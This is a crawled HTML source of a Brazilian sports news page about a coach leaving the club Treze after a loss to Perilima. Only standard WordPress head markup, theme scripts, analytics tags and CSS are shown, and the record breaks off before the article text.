

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvtorcedor.com.br/apos-derrota-para-a-perilima-treinador-deixa-o-treze/
body_size: 29936
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Após derrota para a Perilima, treinador deixa o Treze. | TV Torcedor</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tvtorcedor.com.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para TV Torcedor &raquo;" href="https://tvtorcedor.com.br/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tvtorcedor.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://tvtorcedor.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wp-polls-css' href='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/wp-polls/polls-css.css?ver=1727376168' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://tvtorcedor.com.br/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1727376168' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1727376168' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1727376168' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1727376168' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1727376168' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://tvtorcedor.com.br/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip_pro/demo_style.css?ver=12.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tvtorcedor.com.br/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1727376169' type='text/css' media='all' />
<script type='text/javascript' src='https://tvtorcedor.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tvtorcedor.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>

<!-- Snippet da tag do Google (gtag.js) adicionado pelo Site Kit -->

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P85SQXH' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tvtorcedor.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P85SQXH");
</script>

<!-- Fim do snippet da tag do Google (gtag.js) adicionado pelo Site Kit -->
<link rel="https://api.w.org/" href="https://tvtorcedor.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://tvtorcedor.com.br/wp-json/wp/v2/posts/50642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvtorcedor.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://tvtorcedor.com.br/apos-derrota-para-a-perilima-treinador-deixa-o-treze/" />
<link rel='shortlink' href='https://tvtorcedor.com.br/?p=50642' />
<link rel="alternate" type="application/json+oembed" href="https://tvtorcedor.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvtorcedor.com.br%2Fapos-derrota-para-a-perilima-treinador-deixa-o-treze%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tvtorcedor.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvtorcedor.com.br%2Fapos-derrota-para-a-perilima-treinador-deixa-o-treze%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tvtorcedor.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tvtorcedor.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/tvtorcedor.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ea1717";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="6224e9988d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://tvtorcedor.com.br/wp-content/uploads/2021/05/1.jpg')}.white-popup-block:before{background-image:url('https://tvtorcedor.com.br/wp-content/uploads/2021/05/2.jpg')}:root{--td_theme_color:#ea1717;--td_slider_text:rgba(234,23,23,0.7);--td_mobile_gradient_one_mob:rgba(73,46,81,0.8);--td_mobile_gradient_two_mob:rgba(221,33,33,0.5);--td_mobile_text_active_color:#ff3f3f;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ea1717}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown 